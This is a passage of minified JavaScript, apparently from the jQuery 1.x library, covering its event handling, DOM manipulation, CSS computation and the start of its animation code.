fe=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,he=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)/;function me(){return!0}function ve(){return!1}function ye(){try{return r.activeElement}catch(e){}}function xe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)xe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ve;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return d().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=d.guid++)),e.each(function(){d.event.add(this,t,i,r,n)})}d.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d._data(e);if(v){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=d.guid++),(a=v.events)||(a=v.events={}),(c=v.handle)||((c=v.handle=function(e){return void 0===d||e&&d.event.triggered===e.type?void 0:d.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(H)||[""]).length;s--;)h=m=(o=ge.exec(t[s])||[])[1],g=(o[2]||"").split(".").sort(),h&&(l=d.event.special[h]||{},h=(i?l.delegateType:l.bindType)||h,l=d.event.special[h]||{},f=d.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:g.join(".")},u),(p=a[h])||((p=a[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,g,c)||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,f):p.push(f),d.event.global[h]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d.hasData(e)&&d._data(e);if(v&&(c=v.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(h=m=(s=ge.exec(t[l])||[])[1],g=(s[2]||"").split(".").sort(),h){for(f=d.event.special[h]||{},p=c[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,g,v.handle)||d.removeEvent(e,h,v.handle),delete c[h])}else for(h in c)d.event.remove(e,h+t[l],n,r,!0);d.isEmptyObject(c)&&(delete v.handle,d._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,s,u,l,f,p,h,g=[i||r],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(u=p=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!he.test(m+d.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),s=m.indexOf(":")<0&&"on"+m,(t=t[d.expando]?t:new d.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:d.makeArray(n,[t]),f=d.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(i,n))){if(!o&&!f.noBubble&&!d.isWindow(i)){for(l=f.delegateType||m,he.test(l+m)||(u=u.parentNode);u;u=u.parentNode)g.push(u),p=u;p===(i.ownerDocument||r)&&g.push(p.defaultView||p.parentWindow||e)}for(h=0;(u=g[h++])&&!t.isPropagationStopped();)t.type=h>1?l:f.bindType||m,(a=(d._data(u,"events")||{})[t.type]&&d._data(u,"handle"))&&a.apply(u,n),(a=s&&u[s])&&a.apply&&F(u)&&(t.result=a.apply(u,n),!1===t.result&&t.preventDefault());if(t.type=m,!o&&!t.isDefaultPrevented()&&(!f._default||!1===f._default.apply(g.pop(),n))&&F(i)&&s&&i[m]&&!d.isWindow(i)){(p=i[s])&&(i[s]=null),d.event.triggered=m;try{i[m]()}catch(e){}d.event.triggered=void 0,p&&(i[s]=p)}return t.result}},dispatch:function(e){e=d.event.fix(e);var t,n,r,o,a,s,u=i.call(arguments),l=(d._data(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=d.event.handlers.call(this,e,l),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(r=((d.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<s;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?d(i,this).index(u)>-1:d.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[d.expando])return e;var t,n,i,o=e.type,a=e,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=pe.test(o)?this.mouseHooks:de.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new d.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||r),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,s=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||r).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?t.toElement:s),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===ye()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(d.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=d.extend(new d.Event,n,{type:e,isSimulated:!0});d.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},d.removeEvent=r.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&(void 0===e[r]&&(e[r]=null),e.detachEvent(r,n))},d.Event=function(e,t){if(!(this instanceof d.Event))return new d.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?me:ve):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),this[d.expando]=!0},d.Event.prototype={constructor:d.Event,isDefaultPrevented:ve,isPropagationStopped:ve,isImmediatePropagationStopped:ve,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=me,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=me,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=me,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||d.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),f.submit||(d.event.special.submit={setup:function(){if(d.nodeName(this,"form"))return!1;d.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=d.nodeName(t,"input")||d.nodeName(t,"button")?d.prop(t,"form"):void 0;n&&!d._data(n,"submit")&&(d.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),d._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&d.event.simulate("submit",this.parentNode,e))},teardown:function(){if(d.nodeName(this,"form"))return!1;d.event.remove(this,"._submit")}}),f.change||(d.event.special.change={setup:function(){if(fe.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(d.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),d.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),d.event.simulate("change",this,e)})),!1;d.event.add(this,"beforeactivate._change",function(e){var t=e.target;fe.test(t.nodeName)&&!d._data(t,"change")&&(d.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||d.event.simulate("change",this.parentNode,e)}),d._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return d.event.remove(this,"._change"),!fe.test(this.nodeName)}}),f.focusin||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e))};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=d._data(r,t);i||r.addEventListener(e,n,!0),d._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=d._data(r,t)-1;i?d._data(r,t,i):(r.removeEventListener(e,n,!0),d._removeData(r,t))}}}),d.fn.extend({on:function(e,t,n,r){return xe(this,e,t,n,r)},one:function(e,t,n,r){return xe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ve),this.each(function(){d.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return d.event.trigger(e,t,n,!0)}});var be=/ jQuery\d+="(?:null|\d+)"/g,we=new RegExp("<(?:"+ne+")[\\s/>]","i"),Te=/<script|<style|<link/i,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^true\/(.*)/,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ke=re(r).appendChild(r.createElement("div"));function Se(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ae(e){return e.type=(null!==d.find.attr(e,"type"))+"/"+e.type,e}function De(e){var t=Ee.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function je(e,t){if(1===t.nodeType&&d.hasData(e)){var n,r,i,o=d._data(e),a=d._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)d.event.add(t,n,s[n][r]);a.data&&(a.data=d.extend({},a.data))}}function Le(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!f.noCloneEvent&&t[d.expando]){for(r in(i=d._data(t)).events)d.removeEvent(t,r,i.handle);t.removeAttribute(d.expando)}"script"===n&&t.text!==e.text?(Ae(t).text=e.text,De(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),f.html5Clone&&e.innerHTML&&!d.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&K.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function He(e,t,n,r){t=o.apply([],t);var i,a,s,u,l,c,p=0,h=e.length,g=h-1,m=t[0],v=d.isFunction(m);if(v||h>1&&"string"==typeof m&&!f.checkClone&&Ce.test(m))return e.each(function(i){var o=e.eq(i);v&&(t[0]=m.call(this,i,o.html())),He(o,t,n,r)});if(h&&(i=(c=ce(t,e[0].ownerDocument,!1,e,r)).firstChild,1===c.childNodes.length&&(c=i),i||r)){for(s=(u=d.map(oe(c,"script"),Ae)).length;p<h;p++)a=c,p!==g&&(a=d.clone(a,!0,!0),s&&d.merge(u,oe(a,"script"))),n.call(e[p],a,p);if(s)for(l=u[u.length-1].ownerDocument,d.map(u,De),p=0;p<s;p++)a=u[p],ee.test(a.type||"")&&!d._data(a,"globalEval")&&d.contains(l,a)&&(a.src?d._evalUrl&&d._evalUrl(a.src):d.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Ne,"")));c=i=null}return e}function qe(e,t,n){for(var r,i=t?d.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||d.cleanData(oe(r)),r.parentNode&&(n&&d.contains(r.ownerDocument,r)&&ae(oe(r,"script")),r.parentNode.removeChild(r));return e}d.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u=d.contains(e.ownerDocument,e);if(f.html5Clone||d.isXMLDoc(e)||!we.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(ke.innerHTML=e.outerHTML,ke.removeChild(o=ke.firstChild)),!(f.noCloneEvent&&f.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||d.isXMLDoc(e)))for(r=oe(o),s=oe(e),a=0;null!=(i=s[a]);++a)r[a]&&Le(i,r[a]);if(t)if(n)for(s=s||oe(e),r=r||oe(o),a=0;null!=(i=s[a]);a++)je(i,r[a]);else je(e,o);return(r=oe(o,"script")).length>0&&ae(r,!u&&oe(e,"script")),r=s=i=null,o},cleanData:function(e,t){for(var r,i,o,a,s=0,u=d.expando,l=d.cache,c=f.attributes,p=d.event.special;null!=(r=e[s]);s++)if((t||F(r))&&(a=(o=r[u])&&l[o])){if(a.events)for(i in a.events)p[i]?d.event.remove(r,i):d.removeEvent(r,i,a.handle);l[o]&&(delete l[o],c||void 0===r.removeAttribute?r[u]=void 0:r.removeAttribute(u),n.push(o))}}}),d.fn.extend({domManip:He,detach:function(e){return qe(this,e,!0)},remove:function(e){return qe(this,e)},text:function(e){return Q(this,function(e){return void 0===e?d.text(this):this.empty().append((this[0]&&this[0].ownerDocument||r).createTextNode(e))},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Se(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Se(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&d.cleanData(oe(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&d.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return d.clone(this,e,t)})},html:function(e){return Q(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(be,""):void 0;if("string"==typeof e&&!Te.test(e)&&(f.htmlSerialize||!we.test(e))&&(f.leadingWhitespace||!te.test(e))&&!ie[(Z.exec(e)||["",""])[1].toLowerCase()]){e=d.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(d.cleanData(oe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return He(this,arguments,function(t){var n=this.parentNode;d.inArray(this,e)<0&&(d.cleanData(oe(this)),n&&n.replaceChild(t,this))},e)}}),d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){d.fn[e]=function(e){for(var n,r=0,i=[],o=d(e),s=o.length-1;r<=s;r++)n=r===s?this:this.clone(!0),d(o[r])[t](n),a.apply(i,n.get());return this.pushStack(i)}});var _e,Me={HTML:"block",BODY:"block"};function Fe(e,t){var n=d(t.createElement(e)).appendTo(t.body),r=d.css(n[0],"display");return n.detach(),r}function Oe(e){var t=r,n=Me[e];return n||("none"!==(n=Fe(e,t))&&n||((t=((_e=(_e||d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||_e[0].contentDocument).document).write(),t.close(),n=Fe(e,t),_e.detach()),Me[e]=n),n}var Re=/^margin/,Pe=new RegExp("^("+$+")(?!px)[a-z%]+$","i"),Be=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];for(o in i=n.apply(e,r||[]),t)e.style[o]=a[o];return i},We=r.documentElement;!function(){var t,n,i,o,a,s,u=r.createElement("div"),l=r.createElement("div");function c(){var c,f,d=r.documentElement;d.appendChild(u),l.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",t=i=s=!1,n=a=!0,e.getComputedStyle&&(f=e.getComputedStyle(l),t="1%"!==(f||{}).top,s="2px"===(f||{}).marginLeft,i="4px"===(f||{width:"4px"}).width,l.style.marginRight="50%",n="4px"===(f||{marginRight:"4px"}).marginRight,(c=l.appendChild(r.createElement("div"))).style.cssText=l.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",l.style.width="1px",a=!parseFloat((e.getComputedStyle(c)||{}).marginRight),l.removeChild(c)),l.style.display="none",(o=0===l.getClientRects().length)&&(l.style.display="",l.innerHTML="<table><tr><td></td><td>t</td></tr></table>",l.childNodes[0].style.borderCollapse="separate",(c=l.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(o=0===c[0].offsetHeight)&&(c[0].style.display="",c[1].style.display="none",o=0===c[0].offsetHeight)),d.removeChild(u)}l.style&&(l.style.cssText="float:left;opacity:.5",f.opacity="0.5"===l.style.opacity,f.cssFloat=!!l.style.cssFloat,l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===l.style.backgroundClip,(u=r.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",l.innerHTML="",u.appendChild(l),f.boxSizing=""===l.style.boxSizing||""===l.style.MozBoxSizing||""===l.style.WebkitBoxSizing,d.extend(f,{reliableHiddenOffsets:function(){return null==t&&c(),o},boxSizingReliable:function(){return null==t&&c(),i},pixelMarginRight:function(){return null==t&&c(),n},pixelPosition:function(){return null==t&&c(),t},reliableMarginRight:function(){return null==t&&c(),a},reliableMarginLeft:function(){return null==t&&c(),s}}))}();var Ie,$e,ze=/^(top|right|bottom|left)$/;function Xe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}e.getComputedStyle?(Ie=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},$e=function(e,t,n){var r,i,o,a,s=e.style;return""!==(a=(n=n||Ie(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||d.contains(e.ownerDocument,e)||(a=d.style(e,t)),n&&!f.pixelMarginRight()&&Pe.test(a)&&Re.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),void 0===a?a:a+""}):We.currentStyle&&(Ie=function(e){return e.currentStyle},$e=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Ie(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!ze.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"});var Ue=/alpha\([^)]*\)/i,Ve=/opacity\s*=\s*([^)]*)/i,Ye=/^(none|table(?!-c[ea]).+)/,Je=new RegExp("^("+$+")(.*)$","i"),Ge={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"},Ke=["Webkit","O","Moz","ms"],Ze=r.createElement("div").style;function et(e){if(e in Ze)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in Ze)return e}function tt(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=d._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&U(r)&&(o[a]=d._data(r,"olddisplay",Oe(r.nodeName)))):(i=U(r),(n&&"none"!==n||!i)&&d._data(r,"olddisplay",i?n:d.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function nt(e,t,n){var r=Je.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function rt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=d.css(e,n+X[o],!0,i)),r?("content"===n&&(a-=d.css(e,"padding"+X[o],!0,i)),"margin"!==n&&(a-=d.css(e,"border"+X[o]+"Width",!0,i))):(a+=d.css(e,"padding"+X[o],!0,i),"padding"!==n&&(a+=d.css(e,"border"+X[o]+"Width",!0,i)));return a}function it(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ie(e),a=f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=$e(e,t,o))<0||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(f.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+rt(e,t,n||(a?"border":"content"),r,o)+"px"}function ot(e,t,n,r,i){return new ot.prototype.init(e,t,n,r,i)}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=$e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:f.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=d.camelCase(t),u=e.style;if(t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),a=d.cssHooks[t]||d.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=z.exec(n))&&i[1]&&(n=V(e,t,i),o="number"),null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(d.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=d.camelCase(t);return t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),(a=d.cssHooks[t]||d.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=$e(e,t,r)),"normal"===o&&t in Qe&&(o=Qe[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){if(n)return Ye.test(d.css(e,"display"))&&0===e.offsetWidth?Be(e,Ge,function(){return it(e,t,r)}):it(e,t,r)},set:function(e,n,r){var i=r&&Ie(e);return nt(0,n,r?rt(e,t,r,f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,i),i):0)}}}),f.opacity||(d.cssHooks.opacity={get:function(e,t){return Ve.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=d.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===d.trim(o.replace(Ue,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Ue.test(o)?o.replace(Ue,i):o+" "+i)}}),d.cssHooks.marginRight=Xe(f.reliableMarginRight,function(e,t){if(t)return Be(e,{display:"inline-block"},$e,[e,"marginRight"])}),d.cssHooks.marginLeft=Xe(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat($e(e,"marginLeft"))||(d.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-Be(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+X[r]+t]=o[r]||o[r-2]||o[0];return i}},Re.test(e)||(d.cssHooks[e+t].set=nt)}),d.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var r,i,o={},a=0;if(d.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=d.css(e,t[a],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return tt(this,!0)},hide:function(){return tt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){U(this)?d(this).show():d(this).hide()})}}),d.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||d.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=d.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[d.cssProps[e.prop]]&&!d.cssHooks[e.prop]?e.elem[e.prop]=e.now:d.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},d.fx=ot.prototype.init,d.fx.step={};var at,st,ut=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){return e.setTimeout(function(){at=void 0}),at=d.now()}function ft(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=X[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=d.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=at||ct(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return 